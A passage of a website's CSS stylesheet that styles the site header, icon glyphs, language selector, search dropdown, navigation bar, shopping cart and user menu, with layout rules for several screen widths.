  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.por-icon-menu:before {
  content: "\ea01";
}
.por-icon-more:before {
  content: "\ea02";
}
.por-icon-search:before {
  content: "\ea03";
}
.por-icon-caret-down:before {
  content: "\ea04";
}
.por-icon-minus:before {
  content: "\ea05";
}
.por-icon-plus:before {
  content: "\ea06";
}
.por-icon-close:before {
  content: "\ea07";
}
.por-icon-left:before {
  content: "\ea08";
}
.por-icon-right:before {
  content: "\ea09";
}
.por-icon-first:before {
  content: "\ea0a";
}
.por-icon-last:before {
  content: "\ea0b";
}
.por-icon-down:before {
  content: "\ea0c";
}
.por-icon-up:before {
  content: "\ea0d";
}
.por-icon-msg:before {
  content: "\ea0e";
}
.por-icon-set:before {
  content: "\ea0f";
}
.por-icon-about:before {
  content: "\ea10";
}
.por-icon-delete:before {
  content: "\ea12";
}
.por-icon-add:before {
  content: "\ea13";
}
.por-icon-full-screen:before {
  content: "\ea14";
}
.por-icon-doc:before {
  content: "\ea15";
}
.por-icon-share:before {
  content: "\ea16";
}
.por-icon-like:before {
  content: "\ea17";
}
.por-icon-star:before {
  content: "\ea18";
}
.por-icon-review:before {
  content: "\ea19";
}
.por-icon-watch:before {
  content: "\ea2a";
}
.por-icon-list-card:before {
  content: "\ea2b";
}
.por-icon-list:before {
  content: "\ea2c";
}
.por-icon-change:before {
  content: "\ea2d";
}
.por-icon-filter:before {
  content: "\ea2e";
}
.por-icon-select:before {
  content: "\ea2f";
}
.por-icon-error:before {
  content: "\ea31";
}
.por-icon-warn:before {
  content: "\ea32";
}
.por-icon-prompt:before {
  content: "\ea33";
}
.por-icon-success:before {
  content: "\ea34";
}
.por-icon-confirm:before {
  content: "\ea03";
}
#header {
  /*height:var(--zddhgds);*/
}
@media (max-width: 1023px) {
  #header {
    height: 135px;
  }
}
#header.show-top-prompt {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt {
    height: 168px;
  }
}
#header.show-top-prompt .header-top-ad.ad-new {
  display: none;
}
#header.show-top-ad {
  height: 170px;
}
@media (max-width: 1280px) {
  #header.show-top-ad {
    height: 100px;
  }
}
@media (max-width: 1023px) {
  #header.show-top-ad {
    height: 135px;
  }
}
@media (max-width: 768px) {
  #header.show-top-ad {
    height: 48px;
  }
}
#header.show-top-prompt.show-top-ad {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt.show-top-ad {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt.show-top-ad {
    height: 168px;
  }
}
#header.show-top-prompt.show-top-ad .header-top-ad.ad-new {
  display: none;
}
#header .header-container {
  position: absolute;
  top:0 !important;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
  backdrop-filter: blur(5px);
}
#header .header-container-relative {
  position: relative;
  left: 0;
  right: 0;
  z-index: 199;
  width: 100%;
}
#header .header-container.fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
	background: #fff;
}
#header .header-wrapper {
  position: relative;
  height: 100%;
}
#header .header-inner {
  background:var(--zddhbg);
  box-shadow: 0 3px 8px rgb(0 0 0 / 8%);
}
#header img.lazyload {
  opacity: 0;
}

#header.fade {
  display: none !important;
}
@media (min-width: 769px) {
  #header:not(.fade) ~ #content .pagenav-wrapper.fixed {
    display: none;
  }
  .pagenav-wrapper.fixed {
    top: 0 !important;
  }
  #header:not(.fade) ~ #content .v6-container .support-nav.fixed {
    display: none;
  }
}
a {
  color: inherit;
}
ul,
li,
dd,
dl {
  list-style: none;
}
p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
  margin: 0;
  padding: 0;
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}
@media (max-width: 768px) {
  #header {
    height: 48px;
  }
  #header .header-container {
    position: fixed;
  }
  #header .header-ad {
    display: none;
  }
  #header .top-ad {
    display: none;
  }
  #header .header-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .header-inner.header-pure {
    height: 44px;
  }
}
.prompt-content {
  display: none !important;
}
.header-dropdown *::-webkit-scrollbar,
.header-dropdown *::-webkit-scrollbar-track {
  background-color: transparent;
  width: 4px;
}
.header-dropdown *::-webkit-scrollbar-thumb {
  background-color: #DFE1E6;
}
.header-dropdown *::-webkit-scrollbar-thumb:hover {
  background-color: #ADb0B8;
}
.cloudbr-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.cloudbr-pagenav.fixed .partner-pagenav-nav a {
  color: #252B3A !important;
}
.product-v6-pagenav .pagenav-box.fixed {
  top: 0!important;
}
.support-bestpractice-list .support-nav.fixed {
  top: 0 !important;
  z-index: 1000 !important;
}
.product-overview-nav {
  top: 0!important;
}
.scrolled .sidebar-box.fixed {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
}
.scrolled .sidebar-box.fixed a {
  color: #252B3A;
}
.pagenav-box {
  top: 0!important;
}
.go_global-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.go_global-pagenav.fixed .cloudbr-wrapper a {
  color: #252B3A !important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.ei-pagenav.fixed .ei-pagenav-content a {
  color: #252B3A !important;
}
.product-header-btn-wrapper {
  margin-top: 0!important;
  z-index: 999!important;
}
.sidebar-box.fixed {
  height: 75px!important;
}
.fixed .sidebar-menu .item {
  line-height: 75px!important;
}
.product-header-btn-wrapper a {
  height: 50px!important;
  line-height: 50px!important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  height: 75px !important;
  line-height: 75px !important;
}
.support-video-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.support-index-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.v6-anchor-nav {
  top: 0!important;
  z-index: 1000!important;
}
.nav-fixed.active {
  top: 0!important;
  z-index: 1000!important;
}
.solution-pagenav.fixed .solution-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.solution-pagenav.fixed .solution-pagenav-content a {
  color: #252B3A !important;
}
.wrapper-container {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .wrapper-container {
    max-width: 1200px;
  }
}
@media (max-width: 1279px) {
  .wrapper-container {
    padding-left: 3%;
    padding-right: 3%;
  }
}
@media (max-width: 767px) {
  .wrapper-container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#header .showPrompt .top-ad-height {
  height: 100px !important;
}
#header .show-top-prompt {
  height: 142px !important;
}
@media (max-width: 768px) {
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
}
.header-icon-corner-down {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 5px;
  border-top: solid 5px #d2d2d2;
  border-left: solid 4px transparent;
  border-right: solid 4px transparent;
}
.header-icon-arrow-right {
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  border-top: solid 1px;
  border-right: solid 1px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  transform-origin: 60%;
  transition: all 0.2s;
  position: relative;
  left: 0;
}
a:hover > .header-icon-arrow-right {
  left: 4px;
}
@media (max-width: 1599px) {
  .header-icon-arrow-right {
    transform-origin: top;
  }
}
.header-icon-arrow-right-large,
.header-icon-arrow-down {
  display: inline-block;
  vertical-align: middle;
  padding-left: 1px;
  padding-right: 1px;
}
.header-icon-arrow-right-large:before,
.header-icon-arrow-down:before {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: solid 1px #575D6C;
  border-right: solid 1px #575D6C;
}
.header-icon-arrow-right-large {
  width: 6px;
  height: 10px;
}
.header-icon-arrow-right-large:before {
  margin-left: -3px;
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.header-icon-arrow-down {
  width: 10px;
  height: 6px;
}
.header-icon-arrow-down:before {
  margin-top: -5px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.header-icon-close {
  background: url([data-uri]);
  background-size: 100% 100%;
}
.header-icon-menu {
  background: none;
  width: 18px;
  height: 14px;
  border-top: solid 2px #fff;
  border-bottom: solid 2px #fff;
}
.header-icon-menu:before {
  content: "";
  display: block;
  margin-top: 4px;
  border-top: solid 2px #fff;
}
.header-icon-dropdown {
  display: inline-block;
  vertical-align: middle;
  border-style: solid;
  border-width: 6px 4px 0 4px;
  border-color: white transparent transparent transparent;
}
#header .zd-ico {
	display: inline-block;
  width: auto;
      height: auto;
      line-height: 18px;
      font-size: 12px;
      position: relative;
      top:-2px;
	  left:3px;
	  margin-right:8px;
      border-radius: 3px;
      padding: 1px 5px;
      color: #fff;
      font-style: initial;
	  transform:scale(0.9);
}
.zd-ico:after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    position: absolute;
    left: -11px;
    top: 4px;
    content: '';
}
.header-topnav {
  width: 100%;
      height: auto;
      background: var(--zddlbg);
  padding: 0 2.9%;
}
.header-topnav-wrapper {
     display: flex;
     justify-content: space-between;
     height: var(--zddlgd);
     align-items: center;
}

.header-topnav-zdl,.header-topnav-zdr{
  display: flex;
  justify-content: space-between;
}
.header-topnav-zdc{
  display: flex;
  justify-content: center;
  align-items: center;
  color:var(--zdggzs);
}
.header-topnav-zdc i{
 margin-right: 5px;
}
.header-topnav-zdc p{
 width: 70px;
 font-size: 12px;
 line-height:var(--zddlgd);
 margin: 0;
}
.header-topnav-zdcg{
            position: relative;
            width: 300px;
			height:var(--zddlgd);
			line-height:var(--zddlgd);
            overflow: hidden;
        }
.header-topnav-zdcgg{
            position: absolute;
            white-space: nowrap;
            animation: sport 15s linear infinite;
        }
	.header-topnav-zdcgg a{
	            margin-left: 20px;
				font-size: 12px;
	        }
.header-topnav-zdcgg:hover {
            animation-play-state: paused;
        }
        @keyframes sport {
          0% {
          }
          100% {
            transform: translateX(calc(300px - 100%)); 
          }
        }
.header-lang {
  position: relative;
  height: var(--zddlgd);
  line-height: var(--zddlgd);
}
.header-lang-current {
  font-size: 0;
  color: var(--zddlzt);
      height: var(--zddlgd);
    line-height: var(--zddlgd);
  padding: 0 4px;
  transition: all 0.2s;
  cursor: pointer;
}
.header-lang-current:hover {color: var(--zdztxz) !important;}
.header-lang-current .header-icon-earth {
  position: relative;
  display: inline-block;
  width: 12px;
  height: 12px;
 font-size: 14px;
  top: 5px;
  margin-right: 8px;
}
.header-lang-current i {
  margin-left: 6px;
  transform: rotateX(0deg);
  transform-origin: 2px 2px;
  transition: all 0.2s;
}
.header-lang-current i::before {
  width: 6px;
  height: 6px;
  margin-top: -2px;
  border-color: var(--zddlzt);
}
.header-lang:hover .header-icon-arrow-down {
  transform: rotateX(180deg);
}
.header-lang:hover .header-icon-arrow-down::before {
  border-color: var(--zddlzt);
}
.header-lang-label {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  transition: all 0.2s;
}
.header-lang-list {
  display: none;
  position: absolute;
  top: calc(100%);
  cursor: default;
  right: 0;
  min-width: 100%;
  z-index: 999;
  padding: 4px 16px;
  background: #fff;
  box-shadow: 0 0 6px 0 rgba(174, 186, 208, 0.27);
}
.header-lang-list .header-site {
  width: 100%;
  padding: 12px 0;
}
.header-lang-list .header-site .header-site-left {
  height: 22px;
  line-height: 22px;
  color: #252B3A;
  font-weight: 600;
  font-size: 14px;
  width: 82px;
  margin-bottom: 8px;
}
.header-lang-list .header-site:not(:first-child) {
  border-top: 1px solid #DFE1E6;
}
.header-lang-list::before {
  content: '';
  display: block;
  width: 100%;
  position: absolute;
  height: 20px;
  top: -20px;
}
.dlz.header-site-right{
	width: 850px;
	    display: flex;
	    flex-wrap: wrap;
	    align-items: center;
}
.header-lang-item {
  position: relative;
}
.dlz .header-lang-item {
  position: relative;
  width: 25%;
  margin-top: 12px;
}
.header-lang-item > a {
  position: relative;
  display: block;
  line-height: 22px;
  height: 22px;
  font-size: 14px;
  color: #252B3A;
  white-space: nowrap;
  cursor: default;
  transition: 0.2s;
}
.header-lang-item + .header-lang-item {
  margin-top: 12px;
}
.header-lang-item > a[href] {
  cursor: pointer;
}
.header-lang-item.active:after {
  content: "";
  position: absolute;
  left: -16px;
  height: 16px;
  top: 4px;
  border-right: 3px solid var(--zdztxz);
}
.header-lang-item.active > a,
.header-lang-item:hover > a {
  color:var(--zdztxz);
}
.header-lang:hover .header-lang-current {
  opacity: 1;
}
.header-lang:hover .header-lang-list {
  display: block;
}
@media (max-width: 768px) {
  .header-topnav {
    display: none;
  }
}
.header-li {
  color: var(--zddlzt);
  height: var(--zddlgd);
  line-height: var(--zddlgd);
  margin-right: 24px;
}
.header-li .header-li-link {
  font-size: 12px;
}
.header-li .header-li-link i{
  margin-right: 5px;
}
.header-li .header-li-link:hover {
  color: var(--zdztxz);
}

/* region 导航搜索PC端 */
.header-search {
  height: 100%;
  width: 18px;
  transition: all 0.2s;
  z-index: 20;
}
.show-search-box .header-search {
  width: 200px;
  min-width: 150px;
}
.show-search-box .search-default {
  display: block !important;
}
.header-search-inner {
  overflow: hidden;
  height: 100%;
  position: relative;
  display: flex;
  align-items: center;
  float: left;
}
.header-search-inner input {
  position: absolute;
  top: 19px;
  height: 36px;
  width: 100%;
  border: 1px solid #fff;
  outline: none;
  font-size: 14px;
  line-height: 18px;
  color: #252B3A;
  transition: all 0.3s;
  z-index: 1;
}
.header-search-inner input::-ms-clear {
  width: 0;
  height: 0;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner input:-ms-input-placeholder {
  color: #757986;
}
.header-search-inner input::-moz-placeholder {
  color: #757986;
}
.header-search-inner input::-webkit-input-placeholder {
  color: #757986;
}
.header-search-inner input::placeholder {
  color: #757986;
}
.header-search-inner .header-search-submit {
  position: absolute;
  top: 27px;
  right: 70px;
  width: 18px;
  height: 18px;
  border: none;
  outline: none;
  background-color: transparent;
  color: #575D6C;
  line-height: 0;
  transition: 0.2s;
  z-index: 30;
  cursor: pointer;
  transition: 2s;
}
.header-search-inner .header-search-submit i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-inner .header-search-submit:hover i {
color: var(--zdztxz);
}
.show-search-box .header-search .header-search-inner {
  float: right;
}
form {
    width: auto;
}
.header-tools .button, button {
    padding: unset;
}
.fa, .far, .fas {
    font-family: 'Font Awesome 6 Pro';
}
.fa, .fas {
    font-weight: 400;
}
#footer dl {
    display: block;
}
.show-search-box .header-search .header-search-inner .header-search-submit {
  right: 70px;
}
.show-search-box .header-search .header-search-content {
  width: 200px;
  right: 0;
}
.show-search-box .header-search .header-search-icon {
  position: relative;
  width: 100%;
  height: 32px;
  line-height: 32px;
  margin-top: 22px;
}
.show-search-box .header-search .header-search-icon input {
  display: inline-block;
  height: 100%;
  width: 100%;
  border: 1px solid var(--zdzbks);
  padding-left: 12px;
  font-size: 14px;
  vertical-align: baseline;
	  border-radius: var(--zdbkyj);
	  background: #ffffffde;
}
.show-search-box .header-search .header-search-icon i {
  position: absolute;
  top: 6px;
  right: 12px;
}
.show-search-box .header-search .header-search-icon:hover {
  cursor: pointer;
}
.show-search-box .header-search .header-search-icon:hover input:hover {
  cursor: pointer;
  border: 1px solid var(--zdzkxz);
}
.show-search-box .header-search .header-search-icon:hover i {
  color: var(--zdztxz);
}
.show-search-box .header-search.active .header-search-content {
  right: -1px;
  z-index: 100;
}
.header-search-icon {
  cursor: pointer;
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin-top: 28px;
  z-index: 30;
  transition: 0.2s;
}
.header-search-icon i {
  display: inline-block;
  height: 18px;
  width: 18px;
  font-size: 18px;
}
.header-search-icon input {
  display: none;
}
.header-search-icon:hover i {
 color: var(--zdztxz);
}
.header-search.active .close-icon {
  cursor: pointer;
  border-left: 1px solid #DDDDDD;
  z-index: 10;
  position: absolute;
  right: 0;
  top: 28px;
padding-left: 15px;
  height: 18px;
  width: 50px;
font-size: 18px;
}
.header-search.active .close-icon:hover {
color: #ff0000;}
@media (max-width: 1023px) {
  .header-search.active .close-icon {
    top: 20px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search.active .close-icon {
    top: 20px;
  }
}
.header-search.active .header-search-inner {
  overflow: visible;
}
.header-search.active .header-search-inner input {
  border: 1px solid #DFE1E6;
  padding: 8px 16px;
  padding-right: 55px;
  z-index: 10;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.show-search-box .header-search.active .header-search-inner input {
  padding-right: 85px;
}
.header-search.active .header-search-icon i {
  display: none;
}
.header-search-droplist {
  position: absolute;
  border: 1px solid #DFE1E6;
  border-top: none;
  top: 57px;
  z-index: 1000;
  width: 100%;
  background: #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  overflow: hidden;
}
.header-search-droplist h2 {
  font-size: 12px;
  padding: 12px 0 0 15px;
  color: #8A8E99;
  white-space: nowrap;
}
.header-search-droplist > ul {
  padding: 8px 0;
}
.header-search-droplist > ul > li {
  padding: 0;
  width: calc(100%);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  transition: all 0.2s;
}
.header-search-droplist > ul > li > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 5px 15px;
  color: #252B3A;
  transition: all 0.2s;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-search-droplist > ul > li > a span {
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist > ul > li > a.hover {
  background-color: #EFEFF1;
  color: var(--zdztxz);
}
.header-search-droplist > ul > li > a.hover span {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover > a,
.header-search-droplist > ul > li:hover .search-block {
  background-color: #EFEFF1;
}
.header-search-droplist > ul > li:hover .text,
.header-search-droplist > ul > li:hover .text > span,
.header-search-droplist > ul > li:hover a {
  color: var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text span,
.header-search-droplist > ul > li:hover .text > span span,
.header-search-droplist > ul > li:hover a span {
  color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .tag-product {
  color: var(--zdztxz);
  border-color:var(--zdztxz);
}
.header-search-droplist > ul > li:hover .text:after {
  background-image: url([data-uri]);
}
.header-search-droplist > ul li.to-page + li:not(.to-page):before {
  content: "";
  display: block;
  width: calc(100% - 32px);
  margin: 4px 16px 6px;
  height: 1px;
  background-color: #dfe1e6;
}
.header-search-droplist .search-block {
  display: block;
  width: 100%;
  height: 100%;
  padding: 8px 16px;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  transition: 0.2s;
  cursor: pointer;
}
.header-search-droplist .search-block span {
  font-weight: normal;
  color: #575D6C;
  opacity: 0.8;
}
.header-search-droplist .search-block i {
  margin-left: 10px;
}
.header-search-droplist .search-block .search-tag {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
  margin-top: 4px;
}
.header-search-droplist .search-block .search-tag a {
  display: inline-block;
  height: 18px;
  line-height: 17px;
  border-radius: 50px;
  border: 1px solid #ADB0B8;
  padding: 0 8px;
  margin-top: 2px;
  font-size: 12px;
  color: #575D6C;
}
.header-search-droplist .search-block .search-tag a:not(.tag-console) {
  margin-right: 12px;
}
.header-search-droplist .search-block .search-tag .tag-console:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
}
.header-search-droplist .search-block .search-tag .tag-console:hover + a {
  border-color: #ADB0B8 !important;
  color: #575D6C !important;
}
.header-search-droplist .search-block:hover,
.header-search-droplist .search-block.hover,
.header-search-droplist .search-block.hover a.hover,
.header-search-droplist a.hover,
.header-search-droplist a:hover {
  color: var(--zdztxz);
  border-color: var(--zdztxz);
  cursor: pointer;
}
.header-search-droplist .search-block:hover span,
.header-search-droplist .search-block.hover span,
.header-search-droplist .search-block.hover a.hover span,
.header-search-droplist a.hover span,
.header-search-droplist a:hover span {
  color: var(--zdztxz);
}
.header-search-content {
  width: 0;
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 20px;
  height: 100%;
  display: flex;
  align-items: center;
  transition: all 0.2s;
}
.header-search-droplist.show {
  display: block;
}
.header-search-droplist.J-search-hot {
  position: absolute;
  width: 100%;
  transition: all 0.2s;
}
.header-search.active .header-search-content {
  width: 350px;
  right: -20px;
  overflow: visible;
}
@media (max-width: 1130px) {
  .header-search.active .header-search-content {
    width: 350px;
  }
}
@media (max-width: 1023px) {
  .header-search-inner input {
    top: 10px;
  }
  .header-search-icon {
    margin-top: 21px;
  }
  .header-search-inner .header-search-submit {
    top: 18px;
  }
  .header-search-droplist {
    top: 50px;
  }
}
@media (max-width: 1380px) {
  .isDeveloper .header-search-inner .header-search-submit {
    top: 18px;
  }
}
/* region header 主导航 */
.header-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 1;
  transition: background-color 0.3s;
  padding: 0 3%;
  height:var(--zddhgd);
  border-bottom: 1px solid #efefef;
}
/* header logo */
.header-logo-outer {
  width: auto;
}
.header-logo-outer .header-logo {
  display: block;
  height: 45px;
  width: auto;
}
.header-logo-outer .header-logo img {
  display: inline-block;
  height: 45px;
  width: auto;
}
.header-ad-mb {
  display: none;
}
/* header shopping cart start */
@media (max-width: 1460px) {
  .header-tools .header-tools-right > li.header-shopping-cart .shopping-cart-text {
    display: none !important;
  }
}
/* 低于1280不显示购物车 */
@media (max-width: 1280px) {
  .header-tools .header-tools-right > li.header-shopping-cart {
    display: none !important;
  }
}
.header-tools .header-tools-right li.header-shopping-cart {
  display: none;
  white-space: nowrap;
  border-left: 1px solid #dfe1e6;
  height: 18px;
  line-height: 18px;
  padding-left: 12px;
  position: relative;
  font-size: 0;
}
.header-tools .header-tools-right li.header-shopping-cart > a {
  line-height: 18px;
  height: 18px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon {
  position: relative;
  padding: 0 8px 0px 0px;
  margin-right: 2px;
  vertical-align: top;
  width: 28px;
}
.header-tools .header-tools-right li.header-shopping-cart > .shopping-cart-icon span {
  position: absolute;
  width: auto;
  min-width: 16px;
  background-color: #2468f2;
  float: right;
  top: -8px;
  right: 0;
  border-radius: 8px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  text-align: center;
}
.isDeveloper .show-search-box .header-nav {
  width: calc(100% - 380px - 108px - 200px);
}
.header-nav {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  width: calc(100% - 266px - 108px - 18px);
  margin: 0 auto;
  height: var(--zddhgd);
  padding: 0 60px;
}
.show-search-box .header-nav {
  width: calc(100% - 266px - 108px - 200px);
}
@media (max-width: 1720px) {
  .header-nav {
    left: 0;
  }
}
.header-nav .header-tag-pc {
  font-size: 20px;
  color: #252b3a;
  font-weight: 600;
  margin-right: 32px;
  float: left;
  white-space: nowrap;
}
.header-nav .header-nav-scroll {
  overflow: hidden;
  position: relative;
}
.header-nav .header-nav-scroll i {
  position: absolute;
  display: none;
  height: 70px;
  line-height: 70px;
  width: 40px;
  cursor: pointer;
  top: 1px;
  z-index: 10;
}
.header-nav .header-nav-scroll i.scroll-lbtn {
  left: 0;
  background-image: linear-gradient(to right, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-scroll i.scroll-rbtn {
  right: 0;
  text-align: right;
  background-image: linear-gradient(to left, #ffffff 0, #ffffff 40%, rgba(0, 0, 0, 0));
}
.header-nav .header-nav-list {
  position: relative;
  float: left;
  z-index: 1;
  height: var(--zddhgd);
  overflow: hidden;
  white-space: nowrap;
  font-size: 0;
  left: 0;
  transition: left 0.2s;
}
.header-nav .header-nav-list li {
  display: inline-block;
  padding: 0 16px;
}
.header-nav .header-nav-list li.hide {
  display: none !important;
}
.header-nav .header-nav-list li:first-child {
  padding-left: 0!important;
}
.header-nav .header-nav-list li:last-child {
  padding-right: 0!important;
}
@media (max-width: 1260px) and (min-width: 1024px) {
  .header-nav li[data-key='ei'] {
    display: none;
  }
}
@media (max-width: 1210px) and (min-width: 1024px) {
  .header-nav li[data-key='price'] {
    display: none;
  }
}
@media (max-width: 1688px) {
  .header-nav .header-nav-list li {
    padding: 0 10px;
  }
}
@media (max-width: 1246px) and (min-width: 1024px) {
  .header-nav .header-nav-list li {
    padding: 0 8px;
  }
}
.header-nav .header-nav-list > li > a {
  display: block;
  padding: 0;
  font-size: 14px;
  line-height:var(--zddhgd);
  color: var(--zddhzt);
  cursor: default;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  position: relative;
}
.header-nav .header-nav-list > li > a[href] {
  cursor: pointer;
}
.header-nav .header-nav-list > li > a[href]:hover{
  color:var(--zdztxz);
}
.header-nav .header-nav-list > li > a[href^="javascript:"] {
  cursor: default;
}
.header-nav .header-nav-list > li.header-nav-hot a {
  position: relative;
}
.header-nav .header-nav-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 20px;
  width: 6px;
  height: 6px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
}
.header-nav .header-nav-list > li.header-nav-item-hide {
  display: none;
}
.header-nav .header-nav-hover-line {
  position: absolute;
  z-index: 0;
  height: 3px !important;
  width: 0;
  padding: 0;
  background: var(--zdans);
  bottom: 0;
  -webkit-transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.header-nav .header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  height: 100%;
  display: flex;
}
.header-nav .header-bottom-mask {
  width: 100%;
  height: 100%;
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0;
  transform: scale(0.01);
  transition: all 0.2s;
}
.header-nav-list.overflow-visible {
  overflow: visible;
}
.header-nav-item-icon {
  display: inline-block;
  visibility: visible;
  opacity: 1;
  width: 12px;
  height: 12px;
  margin-left: 5px;
  transform-origin: 0 6px;
  transition: 0.5s;
  font-size: 12px;
}
.header-nav.search-active .header-bottom-mask {
  z-index: 2;
  opacity: 0;
  transform: scale(1);
}
.header-tools {
  height: 100%;
  color: #252B3A;
  min-width: 266px;
  height: 75px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  position: relative;
  width: auto;
  /* region 导航用户信息 */
}
.header-tools .header-subsite-mobile-title {
  display: none;
}
.header-tools .header-tools-right {
  display: flex;
  align-items: center;
  z-index: 20;
  height: 40px;
  line-height: 40px;
  margin-left: 16px;
}
.header-tools .header-tools-right > li {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  float: left;
  font-size: 0;
  cursor: pointer;
}
.header-tools .header-tools-right > li > a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  color: var(--zddhzt);
  white-space: nowrap;
  padding: 0;
}
.header-tools .header-tools-right > li > a:hover {
  color: var(--zdztxz);
}
.header-tools .header-tools-right > li.header-register {
  height: auto;
}
.header-tools .header-tools-right > li.header-register > a {
  background: var(--zdans);
  height: auto;
  line-height: normal;
  padding: 6px 25px;
  color: #fff;
  border-radius:var(--zdanyj);
}
.header-tools .header-tools-right > li.header-register > a:hover {
  background: var(--zdanxz);
}
.header-tools .header-tools-right > li + li {
  margin-left: 16px;
}
@media screen and (max-width: 1023px) {
  .header-tools .header-tools-right > li + li {
    margin-left: 20px;
  }
}
.header-tools .header-tools-right .header-login-mobile,
.header-tools .header-tools-right .header-menu-search-mb,
.header-tools .header-tools-right .header-user {
  display: none;
}
.header-tools .header-user {
  display: none;
  font-size: 0;
  border-left: solid 1px #DFE1E6;
  margin-left: 12px;
  padding-left: 12px;
  position: relative;
}
.header-tools .header-user:hover .header-nav-item-icon {
  transform: rotateX(180deg);
  color: var(--zdztxz);
}
.header-tools .header-user .header-user-avator {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  margin-left: 5px;
margin-right: 5px;
  vertical-align: middle;
      border: 1.5px solid #ddd;
      border-radius: 100px;
}
.header-tools .header-user .header-user-avator .header-tool-user-avator-img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 1.5px solid #fff;
}
.header-tools .header-user .header-user-name {
  display: flex;
  align-items: center;
}
.header-tools .header-user .header-user-name span {
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  max-width: 125px;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color:var(--zdzzts);
}
.header-tools .header-user .header-user-name .msg-num {
  width: auto;
  min-width: 16px;
  background:var(--zdans);
  padding: 0 5px;
  border-radius: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #fff !important;
  margin-left: 5px;
}
.header-tools .header-user .header-user-info {
  display: none;
  position: absolute;
  top: calc(100% + 17px);
  right: 0;
  width: 240px;
  padding-top: 10px;
  padding-bottom: 10px;
